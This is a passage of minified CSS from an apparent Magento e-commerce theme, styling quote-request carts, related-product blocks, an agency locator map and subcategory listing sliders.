#ebeef5;display:flex;margin-right:10px}.amrelated-products-block .amrelated-qty{align-items:center;display:flex;margin:5px 0 0}.amrelated-products-block .amrelated-qty .amrelated-title{font-size:12px;font-weight:800;line-height:19px}.amrelated-products-block .amrelated-qty .amrelated-value{font-size:14px;line-height:19px;margin-left:10px}.am-porto-cmtb .amrelated .product-item-details .product-item-actions{display:flex;justify-content:center;margin:0}.am-porto-cmtb .amrelated .product-item-details .product-item-actions .actions-primary{margin:0 5px 0 0}.am-porto-cmtb .products-grid .product-item-details .product-item-actions{margin:0;text-align:left}.am-porto-cmtb .products-grid .product-item .product-item-inner{margin:10px 0}.am-porto-cmtb .products-grid .product-item-actions .actions-secondary{padding:0}.am-porto-cmtb .wishlist.split.button{margin-right:0}.am-porto-cmtb .wishlist.split.button .change.action{display:none}.am-porto-cmtb .product-items.slick-slider .slick-slide{margin:0 10px}.am-porto-cmtb .product-items.slick-slider .slick-slide .to-cart{padding:0 8px}.am-porto-cmtb .product-items.slick-slider .slick-slide .product-item{max-width:100%}.am-porto-cmtb .product-items.slick-slider .slick-slide .product-item-actions{text-align:center}.am-porto-cmtb .product-items.slick-slider .slick-slide .action.split{margin-right:0}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.amquote-line-block{background:#f1f1f1;margin:10px 0 0;padding:10px}.amquote-line-block.-total{text-align:right}.col-total.last{text-align:right}.amquote-approved-title{display:flex;justify-content:flex-start;align-items:center;margin:50px 0 10px}.amquote-approved-title .action-secondary{margin:0 0 0 calc(50px)}.amquote-approved-title .amquote-title{margin:0}.amquote-order-discount{display:flex;justify-content:flex-start;align-items:center;padding:10px 0}.amquote-order-discount .amquote-coupons{display:flex}.amquote-order-discount .amquote-coupons .amquote-input{min-width:8rem}.amquote-order-discount .action-secondary{margin:0 0 0 auto}.amquote-addto-button{background:0 0;border:1px solid #1979c3;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#1979c3;cursor:pointer;display:inline-block;font-size:1.8rem;font-weight:600;line-height:2.2rem;margin:0 0 15px;padding:14px 17px;transition-property:background-color,color;vertical-align:top;width:100%}.amquote-addto-button:hover,.amquote-addto-button:active,.amquote-addto-button:focus{background:#1979c3;border:1px solid #1979c3;box-shadow:none;color:#fff}.amquote-addto-button.-small{border-radius:0;font-size:1.3rem;line-height:1;padding:10px 0;transition:display .3s ease;white-space:nowrap}.amquote-addto-button.-guest.-small{white-space:normal}.amquote-action-wrap .action.tocart{margin-bottom:10px;padding:10px 0;width:100%}.amquote-action-wrap .actions-primary{display:block;width:100%}.amquote-action-wrap .actions-primary+.actions-secondary{display:block;padding:0;text-align:center;width:inherit}.amquote-action-wrap .swatch-input{display:inline-block}.amquote-cart-wrapper.minicart-wrapper{display:inline-block;float:right;margin-bottom:3px;margin-right:4px}.amquote-cart-wrapper.minicart-wrapper.-active .block-quotecart{position:absolute}.amquote-cart-wrapper.minicart-wrapper .block-minicart{width:270px}.amquote-cart-wrapper.minicart-wrapper .block-minicart:after,.amquote-cart-wrapper.minicart-wrapper .block-minicart:before{transform:translateX(-10px)}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart{cursor:pointer;display:inline-block;text-decoration:none;white-space:nowrap}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;background:url([data-uri]) no-repeat center;content:'';display:inline-block;height:30px;line-height:28px;margin:0;overflow:hidden;speak:none;text-align:center;transition:opacity .3s ease;vertical-align:top;width:23px}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart:hover:before{opacity:.75}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart>.text,.amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter-number{text-shadow:0 0 7px #000}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter.qty.empty{display:none}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter.qty{background:#ff5501;border-radius:2px;color:#fff;display:inline-block;height:24px;line-height:24px;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.amquote-cart-wrapper.minicart-wrapper .block-quotecart{padding-bottom:0}.amquote-cart-wrapper.minicart-wrapper .block-quotecart .cart-item-qty{margin-right:3px}.amquote-cart-wrapper.minicart-wrapper .minicart-widgets{margin:0}.amquote-cart-wrapper.minicart-wrapper .block-quotecart .subtitle.empty{padding:30px 0 50px}.cart.table-wrapper .data.table .col.price,.cart.table-wrapper .data.table .col.qty,.cart.table-wrapper .col.price.qty,.cart.table-wrapper .data.table .col.discount-price,.cart.table-wrapper .col.discount-price.qty,.cart.table-wrapper .data.table .col.base-price,.cart.table-wrapper .col.base-price.qty{text-align:center;white-space:normal}.cart.table-wrapper .item-info .col.qty{white-space:normal}.cart.table-wrapper .col.price .control .amquotereq-input,.cart.table-wrapper .col.discount-price .control .amquotereq-input,.cart.table-wrapper .col.base-price .control .amquotereq-input{padding:0;text-align:center;width:80px}.cart.table-wrapper .amquotereq-input+.mage-error{font-weight:400;line-height:normal}.cart.table-wrapper .col.price .input-text,.cart.table-wrapper .col.qty .input-text,.cart.table-wrapper .col.discount-price .input-text,.cart.table-wrapper .col.base-price .input-text{color:#666;font-size:1.8rem;font-weight:700;margin-top:0;text-align:center}.cart.table-wrapper .textarea.add-note{display:none}.cart.table-wrapper .add-note-quote{cursor:pointer}.quote-details{padding:0 15px}.quote-details .title{border-bottom:1px solid #ccc;display:block;font-size:2.4rem;font-weight:300;margin:12px 0;padding-bottom:5px}.quote-details .control{margin-top:10px}.quote-details .form-login{border-bottom:1px solid #ccc}.account-quote-buttons{margin-bottom:15px}.amasty-quote-account-view .table-wrapper table .quote-item-notes,.amasty_quote-account-view .table-wrapper table .quote-item-notes{border-top:none}.amasty-quote-account-view ul.note-list li,.amasty_quote-account-view ul.note-list li{display:inline-block;width:48%}.amasty-quote-account-index .pages,.amasty_quote-account-index .quote-products-toolbar .pager .pages,.amasty-quote-account-index .limiter,.amasty_quote-account-index .quote-products-toolbar .pager .limiter{display:inline-block;position:relative;width:auto}.amasty-quote-update .control.price,.amasty-quote-update .control.discount-price,.amasty-quote-update .control.base-price{line-height:22px;min-width:95px;position:relative}.amasty-quote-update .amquote-price-label{display:block;font-size:1.1rem;font-weight:500}.update-quote-cart{height:1px;left:-9999px;position:absolute;width:1px}.quote-interest-message{font-weight:700}.cart-summary._sticky{margin-bottom:20vh}.cart-summary .checkout-methods-items .amasty-quote-link{font-size:1.8rem;line-height:2.2rem;text-decoration:none;width:100%}.amquote-cell-container{font-weight:700;width:50%}.amquote-cell-container .amquote-note{font-weight:400;word-break:break-word;word-wrap:break-word}.amquote-cell-container:before{content:none !important}.amquote-summary-details{margin-top:20px}.amquote-report-container,.amquote-custom-fields{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0}.amquote-report-container .amquote-item,.amquote-custom-fields .amquote-item{font-weight:700;margin-right:20px;min-width:200px}.amquote-report-container .amquote-item:last-child,.amquote-custom-fields .amquote-item:last-child{margin-right:0}.amquote-report-container .amquote-comment,.amquote-custom-fields .amquote-comment{font-weight:400;word-break:break-word;word-wrap:break-word}.amquote-custom-fields .amquote-item{margin-bottom:40px;margin-right:0}.am-quotes-head{white-space:nowrap}.amquote-field-block{display:flex;justify-content:center;align-items:center;margin:0 25px 0 0;position:relative}.amquote-field-block .amquote-field{display:flex;justify-content:space-between;align-items:center;position:relative}.amquote-field-block .amquote-label{margin-right:10px;max-width:100px}.amquote-field-block .mage-error{position:absolute;top:100%}#product_composite_configure_form_fields .amasty-composite-fieldset .admin__field.required .admin__field-label:after{content:'';margin:0}.quote-shipping-method .admin__page-section-title>span:after{color:#e22626;content:'*';font-weight:400;margin-left:3px}.admin__fieldset .quote-choose-address .admin__field-shipping-same-as-billing .admin__field-label{width:100%}.amquote-order-table.-additional,.amquote-order-view .amquote-order-table{word-break:break-word;word-wrap:break-word}.ie11 .amquote-order-table.-additional,.ie11 .amquote-order-view .amquote-order-table{word-break:break-all}.ie11 .amquote-order-table.-additional,.ie11 .amquote-order-view .amquote-order-table{word-break:break-all}.customer-account-fields .admin__field{max-width:50%}.quote-custom-shipping-fee{padding:0 10px}.amquote-shipping-choose .amquote-title{display:flex;align-items:center;line-height:1}.amquote-shipping-choose .amquote-label{margin-right:10px}.amquote-shipping-choose .amquote-options-list .amquote-option .amquote-label{display:flex}.amquote-shipping-choose .amquote-inner{font-weight:600;margin-left:calc(5px)}.amquote-customfee-block{bottom:2px;position:relative}.amasty_quote-cart-index .cart.actions .action{flex-basis:100%;margin:0 0 20px;text-align:center}.amskit-toolbar-wrap{background:#fff;border-radius:10px;bottom:10px;box-shadow:0 4px 10px rgba(0,0,0,.25);left:3%;position:fixed;width:300px;z-index:9999}.amskit-toolbar-wrap.-open:after{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 35%,#fff);bottom:15px;content:'';height:25px;left:0;pointer-events:none;position:absolute;width:100%}.amskit-toolbar-wrap.-open{padding-bottom:15px}.amskit-toolbar-box{background:#e4e4e4;border-radius:10px;box-sizing:border-box;cursor:pointer;padding:10px 20px}.amskit-toolbar-box.-open{border-radius:10px 10px 0 0;cursor:auto}.amskit-toolbar-box>.amskit-title{color:#000;display:inline-block;font-size:18px;font-weight:600;line-height:30px}.amskit-toolbar-box>.amskit-title:before{content:'';display:inline-block;height:30px;margin-right:10px;background:url([data-uri]) no-repeat center;vertical-align:top;width:30px}.amskit-toolbar-box>.amskit-arrow{background:url([data-uri]) no-repeat center;display:inline-block;float:right;height:30px;width:12px}.amskit-toolbar-box.-open>.amskit-arrow{cursor:pointer;transform:rotate(180deg)}.amskit-toolbar-content{background:#fff;box-sizing:border-box;color:#000;font-size:14px;max-height:75vh;padding:10px;overflow:auto}.amskit-toolbar-content .amskit-table{table-layout:fixed}.amskit-toolbar-content .amskit-content-header{border-bottom:1px solid #e4e4e4;display:flex;justify-content:space-between;padding:0 0 1rem}.amskit-toolbar-content .amskit-title{font-size:16px;font-weight:600;margin:10px}.amskit-toolbar-content>.amskit-background{background:#f6f6f6;margin:5px -10px 25px;padding:10px}.amskit-toolbar-content .amskit-cell{word-break:break-word;word-wrap:break-word}.amskit-toolbar-content .amskit-cell.-indent{padding-left:35px}.amskit-toolbar-content .amskit-description{color:#adadad;font-size:12px}.amskit-toolbar-content .amskit-description.-headings{padding-left:25px}.amskit-toolbar-content .amskit-icon{padding-left:25px;position:relative}.amskit-toolbar-content .amskit-icon:before{content:'';display:inline-block;height:18px;left:0;position:absolute;width:18px}.amskit-toolbar-content .amskit-icon.-warning:before{background:url([data-uri]) no-repeat center}.amskit-toolbar-content .amskit-icon.-normal:before{background:url([data-uri]) no-repeat center}.amskit-headings-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amskit-headings-wrap>.amskit-item{margin-bottom:5px;margin-left:8px;text-align:center}.amskit-headings-wrap .amskit-head{text-transform:uppercase}.amskit-page-links{list-style:none;margin:0;padding:0}.amskit-page-links>.amskit-item{padding-left:10px;position:relative}.amskit-page-links>.amskit-item:before{background:55b 4ff;border-radius:50%;content:'';display:inline-block;height:5px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:5px}.amskit-page-links .amskit-label{display:inline-block;width:80%}.amskit-separator-wrap{background:#c4c4c4;height:1px;margin:15px 0;position:relative}.amskit-separator-wrap~.amskit-url{display:none}.amskit-separator-wrap>.amskit-button{background:#fff;border:1px solid #c4c4c4;border-radius:20px;color:#c4c4c4;cursor:pointer;font-size:10px;height:20px;left:50%;line-height:20px;-ms-transform:translate(-50%,-50%);padding:0 10px;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-webkit-transition:all .3s ease;transform:translate(-50%,-50%);transition:all .3s ease}.amskit-separator-wrap>.amskit-button:hover{border-color:#1787e0;color:#1787e0}@media (min-width:480px){.amskit-toolbar-wrap.-open{width:450px}.amskit-page-links .amskit-label{width:55%}}body.agences-index-index #popup-modal,body.agences-view-index #popup-modal{display:none}body.agences-index-index .leaflet-control-zoom-in,body.agences-view-index .leaflet-control-zoom-in,body.agences-index-index .leaflet-control-zoom-out,body.agences-view-index .leaflet-control-zoom-out{margin-bottom:0 !important}body.agences-index-index #maincontent a,body.agences-view-index #maincontent a,body.agences-index-index #maincontent button,body.agences-view-index #maincontent button,body.agences-index-index #maincontent a[class*=pagebuilder-button],body.agences-view-index #maincontent a[class*=pagebuilder-button],body.agences-index-index #maincontent button[class*=pagebuilder-button],body.agences-view-index #maincontent button[class*=pagebuilder-button]{margin-bottom:1rem;margin-top:0;margin-left:0}body.agences-index-index .bold,body.agences-view-index .bold{font-weight:700}body.agences-index-index .services,body.agences-view-index .services{display:flex;flex-direction:column}body.agences-index-index .services .service,body.agences-view-index .services .service{width:100%;border:1px solid #e4dede;display:flex;align-items:center;height:5rem;margin-bottom:1rem}body.agences-index-index .services .service-logo,body.agences-view-index .services .service-logo{flex:70px 0 0;text-align:center}body.agences-index-index .services .service-logo svg,body.agences-view-index .services .service-logo svg,body.agences-index-index .services .service-logo img,body.agences-view-index .services .service-logo img{width:56px !important;height:56px !important}body.agences-index-index .services .service-label,body.agences-view-index .services .service-label{flex-grow:1}body.agences-index-index .headerSite-icones-item.agence span,body.agences-view-index .headerSite-icones-item.agence span,body.agences-index-index .headerSite-icones-item.agence a,body.agences-view-index .headerSite-icones-item.agence a{color:#3d3d3d !important;cursor:pointer;transition:color .4s}body.agences-index-index .headerSite-icones-item.agence span:hover,body.agences-view-index .headerSite-icones-item.agence span:hover,body.agences-index-index .headerSite-icones-item.agence a:hover,body.agences-view-index .headerSite-icones-item.agence a:hover{text-decoration:none;color:#8630bf !important}body.agences-index-index .headerSite-icones-item.agence span:hover svg,body.agences-view-index .headerSite-icones-item.agence span:hover svg,body.agences-index-index .headerSite-icones-item.agence a:hover svg,body.agences-view-index .headerSite-icones-item.agence a:hover svg{fill:#8630bf}body.agences-index-index .liste-agences-carte #map,body.agences-view-index .liste-agences-carte #map{height:500px;width:100%}body.agences-index-index .liste-agences-liste .action-select button,body.agences-view-index .liste-agences-liste .action-select button{color:#11a45b}body.agences-index-index .liste-agences-liste .action-view,body.agences-view-index .liste-agences-liste .action-view{margin-top:.5rem}body.agences-index-index .liste-agences-liste .action-view button,body.agences-view-index .liste-agences-liste .action-view button{color:#8630bf}body.agences-index-index .agence-detail .content-top,body.agences-view-index .agence-detail .content-top{display:inline-block;width:100%}body.agences-index-index .agence-detail .content-top a,body.agences-view-index .agence-detail .content-top a{float:right}body.agences-index-index .agence-detail .today-store-hours,body.agences-view-index .agence-detail .today-store-hours{margin-bottom:1.5rem}body.agences-index-index .agence-detail .actions,body.agences-view-index .agence-detail .actions{margin-bottom:1.5rem}body.agences-index-index .agence-detail .informations>div,body.agences-view-index .agence-detail .informations>div{margin-bottom:1.5rem}body.agences-index-index .agence-detail .informations h2,body.agences-view-index .agence-detail .informations h2{background:#efebeb;padding:1rem}body.agences-index-index .agence-detail .informations svg,body.agences-view-index .agence-detail .informations svg{position:relative;top:.25rem;margin-right:.25rem;width:1.5rem}body.agences-index-index .agence-detail .informations .contact .fax,body.agences-view-index .agence-detail .informations .contact .fax{color:#979797}body.agences-index-index .agence-detail .informations .contact-us,body.agences-view-index .agence-detail .informations .contact-us{float:right;margin-right:2rem}body.agences-index-index .agence-detail .informations .adresse>div,body.agences-view-index .agence-detail .informations .adresse>div{margin-bottom:.5rem}body.agences-index-index .horaires .special-message,body.agences-view-index .horaires .special-message{font-weight:400;font-size:12px;float:right;max-width:60%;display:flex}body.agences-index-index .horaires .special-message:before,body.agences-view-index .horaires .special-message:before{content:"";flex:1.5rem 0 0;background:url('data:image/svg+xml,<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0ZM8 1.77778C11.4364 1.77778 14.2222 4.56356 14.2222 8C14.2222 11.4364 11.4364 14.2222 8 14.2222C4.56356 14.2222 1.77778 11.4364 1.77778 8C1.77778 4.56356 4.56356 1.77778 8 1.77778ZM8.0356 4.37804C8.28734 4.37804 8.49893 4.29123 8.67037 4.11762C8.84181 3.94401 8.92753 3.73351 8.92753 3.48611C8.92753 3.23872 8.84181 3.0293 8.67037 2.85786C8.49893 2.68641 8.28734 2.60069 8.0356 2.60069C7.78821 2.60069 7.57987 2.68641 7.4106 2.85786C7.24133 3.0293 7.1567 3.23872 7.1567 3.48611C7.1567 3.73351 7.24133 3.94401 7.4106 4.11762C7.57987 4.29123 7.78821 4.37804 8.0356 4.37804ZM8.9731 12.4444V5.93403H7.10461V12.4444H8.9731Z" fill="%233D9EDD"/></svg>') no-repeat}body.agences-index-index .agence-horaires,body.agences-view-index .agence-horaires{color:#979797}body.agences-index-index .agence-horaires .jour,body.agences-view-index .agence-horaires .jour{font-weight:700;color:#151515;display:inline-block;width:5em}body.agences-index-index .agence.data.items .items-title,body.agences-view-index .agence.data.items .items-title{display:flex;flex-direction:row;place-content:space-between;border:2px solid #efebeb;border-radius:40px}body.agences-index-index .agence.data.items .items-content,body.agences-view-index .agence.data.items .items-content{padding:1rem}body.agences-index-index .agence.data.items .item.title,body.agences-view-index .agence.data.items .item.title{padding:1rem;border-radius:40px;text-align:center;min-width:100px;font-size:14px}body.agences-index-index .agence.data.items .item.title,body.agences-view-index .agence.data.items .item.title,body.agences-index-index .agence.data.items .item.title>a,body.agences-view-index .agence.data.items .item.title>a{color:#979797}body.agences-index-index .agence.data.items .item.title.active,body.agences-view-index .agence.data.items .item.title.active,body.agences-index-index .agence.data.items .item.title.active>a,body.agences-view-index .agence.data.items .item.title.active>a{font-weight:700;color:#fff;background-color:#11a45b}body.agences-index-index .agence.data.items .item.title.disabled>a,body.agences-view-index .agence.data.items .item.title.disabled>a{cursor:not-allowed}a.agency-button-link,button.agency-button-link,body.agences-index-index .agence-detail .informations .contact-us,body.agences-view-index .agence-detail .informations .contact-us{color:#8630bf;background:0 0;border-bottom:1px solid #11a45b;padding:0}a.agency-button-link:hover,button.agency-button-link:hover{color:#8630bf;border-bottom:1px solid #11a45b}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after,.clearfix:before{content:'';clear:both;display:block}.clearfix,.clear{clear:both}#sub-category-listing .content-heading{position:relative;text-align:center;margin:0 0 30px}#sub-category-listing .content-heading .title{margin:0}#sub-category-listing{margin:0 0 30px}#sub-category-listing ul{padding:0;margin:-20px 0 0 -20px}#sub-category-listing ul li{position:relative;list-style:none;width:25%;float:left;text-align:center;margin:0;padding:20px 0 0 20px}#sub-category-listing ul li:nth-child(4n+1){clear:left}#sub-category-listing ul li .CatImg,#sub-category-listing.category-grid-view ul li .mbsubcatImg{position:relative;border:1px solid #ddd;overflow:hidden;padding:0;margin:0}#sub-category-listing ul li .CatImg img,#sub-category-listing ul li .mbsubcatImg img{display:block;text-align:center;margin:0 auto;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}#sub-category-listing ul li .CatName a,#sub-category-listing.category-grid-view ul li .mbsubcatName a{background-color:#ddd;color:#000;display:block;font-size:20px;text-transform:capitalize;font-weight:500;padding:8px 5px;line-height:normal;text-decoration:none}#sub-category-listing ul li:hover .CatImg,#sub-category-listing.category-grid-view ul li:hover .mbsubcatImg{border-color:#ccc}#sub-category-listing ul li:hover .CatImg img,#sub-category-listing ul li:hover .mbsubcatImg img{opacity:1;-moz-transform:scale3d(1.1,1.1,1);-o-transform:scale3d(1.1,1.1,1);-ms-transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}#sub-category-listing ul li:hover .CatName a,#sub-category-listing.category-grid-view ul li:hover .mbsubcatName a{background-color:#ccc;color:#ff5501}#sub-category-listing.category-grid-view.category-col-8 ul li{width:12.5%}#sub-category-listing.category-grid-view.category-col-8 ul li:nth-child(8n+1){clear:left}#sub-category-listing.category-grid-view.category-col-8 ul li:nth-child(4n+1){clear:none}#sub-category-listing.category-grid-view.category-col-7 ul li{width:14.28%}#sub-category-listing.category-grid-view.category-col-7 ul li:nth-child(7n+1){clear:left}#sub-category-listing.category-grid-view.category-col-7 ul li:nth-child(4n+1){clear:none}#sub-category-listing.category-grid-view.category-col-6 ul li{width:16.66%}#sub-category-listing.category-grid-view.category-col-6 ul li:nth-child(6n+1){clear:left}#sub-category-listing.category-grid-view.category-col-6 ul li:nth-child(4n+1){clear:none}#sub-category-listing.category-grid-view.category-col-5 ul li{width:20%}#sub-category-listing.category-grid-view.category-col-5 ul li:nth-child(5n+1){clear:left}#sub-category-listing.category-grid-view.category-col-5 ul li:nth-child(4n+1){clear:none}#sub-category-listing.category-grid-view.category-col-4 ul li{width:25%}#sub-category-listing.category-grid-view.category-col-4 ul li:nth-child(4n+1){clear:left}#sub-category-listing.category-grid-view.category-col-4 ul li:nth-child(4n+1){clear:none}#sub-category-listing.category-grid-view.category-col-3 ul li{width:33.33%}#sub-category-listing.category-grid-view.category-col-3 ul li:nth-child(3n+1){clear:left}#sub-category-listing.category-grid-view.category-col-3 ul li:nth-child(3n+1){clear:none}#sub-category-listing.category-grid-view.category-col-2 ul li{width:50%}#sub-category-listing.category-grid-view.category-col-2 ul li:nth-child(2n+1){clear:left}#sub-category-listing.category-grid-view.category-col-2 ul li:nth-child(2n+1){clear:none}#sub-category-listing.category-grid-view.category-col-1 ul li{width:100%}#sub-category-listing.category-grid-view.category-col-1 ul li:nth-child(n+1){clear:left}#sub-category-listing.category-list-view ul li{width:100%}#sub-category-listing.category-list-view ul li .item{position:relative;border:1px solid #ddd}#sub-category-listing.category-list-view ul li .item:hover{-webkit-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}#sub-category-listing.category-list-view ul li .item .mbsubcatImg{width:25%;float:left;overflow:hidden}#sub-category-listing.category-list-view ul li .item .mbsubcatImg img{margin:0;width:100%}#sub-category-listing.category-list-view ul li .item .catDescription{width:75%;float:left;padding:20px;text-align:left}#sub-category-listing.category-list-view ul li .item .mbsubcatName a{color:#000;display:block;font-size:24px;text-transform:capitalize;font-weight:500;line-height:normal;text-decoration:none;margin:0 0 10px}#sub-category-listing.category-list-view ul li .item .mbsubcatName a:hover{color:#ff5501}.subcategories-fullwidth-layout .columns .column.main{width:100%}.slr_sbctry{margin-bottom:30px}.slr_sbctry .swiper-button-next.swiper-button-disabled,.slr_sbctry .swiper-button-prev.swiper-button-disabled{pointer-events:inherit !important}.slr_sbctry .swiper-button-next,.slr_sbctry .swiper-button-prev{background:rgba(255,255,255,.7);width:40px !important;height:40px !important;border-radius:100%;margin:0}.slr_sbctry .swiper-button-next:after,.slr_sbctry .swiper-button-prev:after{font-size:20px !important}.slr_sbctry .swiper-horizontal>.swiper-pagination-bullets,.slr_sbctry .swiper-pagination-bullets.swiper-pagination-horizontal,.slr_sbctry .swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px !important}.slr_sbctry .swiper-pagination-bullet-active{background-color:#000}.slr_sbctry .swiper-pagination-bullet{width:12px !important;height:12px !important}.slr_sbctry .swiper-pagination-bullet.numbers{width:auto !important;height:auto !important;line-height:20px;font-size:11px;min-width:20px;min-height:20px}.slr_sbctry .swiper-scrollbar.swiper-scrollbar-horizontal{left:0 !important;width:100% !important;border-radius:0 !important}.slr_sbctry .swiper-scrollbar-drag{border-radius:0 !important;-webkit-border-radius:0 !important;background-color:#000 !important}.slr_sbctry .swiper-horizontal>.swiper-scrollbar,.slr_sbctry .swiper-scrollbar.swiper-scrollbar-horizontal{height:2px !important}.slr_sbctry.show-pagination{padding-bottom:80px}.slr_sbctry .swiper-button-next:after,.slr_sbctry .swiper-button-prev:after{color:#000}.slr_sbctry .swiper-rtl .swiper-button-prev{right:auto !important;left:5px !important}.slr_sbctry .swiper-rtl .swiper-button-next{left:auto !important;right:5px !important}.slr_sbctry .swiper-button-prev{left:5px !important;right:auto !important}.slr_sbctry .swiper-button-next{right:5px !important;left:auto !important}.slr_sbctry .show-scrollbar,.show-pagination{padding-bottom:50px}.grab-cursor .swiper-wrapper,.grab-cursor.swiper-wrapper{cursor:url(../../../../../frontend/GroupeSamse/theme-groupe/fr_FR/Magebees_SubcategoryListing/images/icon-move.png),move !important}.slr_sbctry .swiper-slide{text-align:center;border:1px solid #f7f7f7;padding:1px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.slr_sbctry .subcatProductPic{display:block;overflow:hidden}.slr_sbctry .subcatProductName{margin:0;display:block}.slr_sbctry .subcatProductName a{color:#010101;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;background-color:#ddd;padding:15px 10px;margin:0;font-size:17px;display:block}.slr_sbctry .swiper-slide:hover .subcatProductName a{opacity:.8}.slr_sbctry .swiper-slide:hover .subcatProductName a{background-color:#ccc}.slr_sbctry .subcatProductPic img{display:block;margin:0 auto;text-align:center;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.slr_sbctry .swiper-slide:hover .subcatProductPic img{opacity:1;-moz-transform:scale3d(1.1,1.1,1);-o-transform:scale3d(1.1,1.1,1);-ms-transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.columns{display:inherit}@media only screen and (max-width:999px){.columns{display:block}#sub-category-listing.category-grid-view.category-col-8 ul li,#sub-category-listing.category-grid-view.category-col-7 ul li,#sub-category-listing.category-grid-view.category-col-6 ul li,#sub-category-listing.category-grid-view.category-col-5 ul li,#sub-category-listing.category-grid-view.category-col-4 ul li,#sub-category-listing.category-grid-view.category-col-3 ul li,#sub-category-listing ul li{width:33.33%}#sub-category-listing.category-grid-view.category-col-8 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-7 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-6 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-5 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-4 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-3 ul li:nth-child(3n+1),#sub-category-listing ul li:nth-child(3n+1){clear:left}#sub-category-listing.category-grid-view.category-col-8 ul li:nth-child(4n+1),#sub-category-listing.category-grid-view.category-col-7 ul li:nth-child(4n+1),#sub-category-listing.category-grid-view.category-col-6 ul li:nth-child(4n+1),#sub-category-listing.category-grid-view.category-col-5 ul li:nth-child(4n+1),#sub-category-listing.category-grid-view.category-col-4 ul li:nth-child(4n+1),#sub-category-listing.category-grid-view.category-col-3 ul li:nth-child(4n+1),#sub-category-listing ul li:nth-child(4n+1){clear:none}#sub-category-listing ul li .CatImg img,#sub-category-listing.category-grid-view ul li .mbsubcatImg img{height:auto;width:auto}#sub-category-listing ul li .CatName a,#sub-category-listing.category-grid-view ul li .mbsubcatName a{font-size:18px}#sub-category-listing.category-list-view ul li .item .mbsubcatImg{width:35%}#sub-category-listing.category-list-view ul li .item .catDescription{width:65%}}@media only screen and (max-width:640px){#sub-category-listing ul{margin:-15px 0 0 -15px}#sub-category-listing.category-grid-view.category-col-8 ul li,#sub-category-listing.category-grid-view.category-col-7 ul li,#sub-category-listing.category-grid-view.category-col-6 ul li,#sub-category-listing.category-grid-view.category-col-5 ul li,#sub-category-listing.category-grid-view.category-col-4 ul li,#sub-category-listing.category-grid-view.category-col-3 ul li,#sub-category-listing ul li{width:50%;padding:15px 0 0 15px}#sub-category-listing.category-grid-view.category-col-8 ul li:nth-child(2n+1),#sub-category-listing.category-grid-view.category-col-7 ul li:nth-child(2n+1),#sub-category-listing.category-grid-view.category-col-6 ul li:nth-child(2n+1),#sub-category-listing.category-grid-view.category-col-5 ul li:nth-child(2n+1),#sub-category-listing.category-grid-view.category-col-4 ul li:nth-child(2n+1),#sub-category-listing.category-grid-view.category-col-3 ul li:nth-child(2n+1),#sub-category-listing ul li:nth-child(2n+1){clear:left}#sub-category-listing.category-grid-view.category-col-8 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-7 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-6 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-5 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-4 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-3 ul li:nth-child(3n+1),#sub-category-listing ul li:nth-child(3n+1){clear:none}#sub-category-listing ul li .CatName a,#sub-category-listing.category-grid-view ul li .mbsubcatName a{font-size:16px}#sub-category-listing.category-list-view ul li .item .mbsubcatImg{width:100%}#sub-category-listing.category-list-view ul li .item .catDescription{width:100%;padding:15px}#sub-category-listing.category-list-view ul li .item .mbsubcatName a{font-size:20px}}@media only screen and (max-width:480px){#sub-category-listing ul li .CatName a,#sub-category-listing.category-grid-view ul li .mbsubcatName a{font-size:14px}}.subcategoryListing .subcat-block-title{text-transform:capitalize;text-align:center;font-weight:600}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes 